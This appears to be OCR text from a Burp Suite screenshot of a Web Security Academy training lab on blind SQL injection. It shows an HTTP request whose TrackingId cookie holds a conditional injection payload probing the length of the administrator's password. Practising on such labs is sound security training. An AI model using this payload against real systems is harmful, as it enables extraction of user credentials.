 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0a0d005d0436337e803176a400a300a6.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a0d005d0436337e803176a400a300a6.web-security-academy.net
3 Cookie: TrackingId=eYmo4xtAxaJtuz4h' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>1)='a'--; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d005d0436337e803176a400a300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Secu
Academy
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab home
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Accessories
Refine your search:
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Inspector
Notes
Done 5,519 bytes | 214 millis
Event log (3) All issues (35) Memory: 222.2MB